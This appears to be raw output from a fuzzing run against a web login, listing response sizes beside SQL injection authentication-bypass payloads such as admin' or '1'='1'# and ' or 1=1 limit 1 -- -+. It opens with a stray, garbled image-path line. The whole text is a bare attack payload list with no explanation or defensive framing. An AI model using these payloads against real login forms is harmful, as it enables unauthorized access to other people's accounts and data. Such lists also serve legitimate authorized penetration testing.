 1,571 bytes or true--
1,648 bytes '^'
1,648 bytes '-'
1,648 bytes '--'
1,648 bytes '--' / "--"
1,648 bytes '*'
1,648 bytes ' or 'x'='x
1,648 bytes ' or 1=1 limit 1 -- -+
1,648 bytes admin' or '1'='1
1,648 bytes admin' or '1'='1'#
1,648 bytes admin' or 1=1#
1,648 bytes admin'or 1=1 or ''='
1,648 bytes admin' or 2 LIKE 2#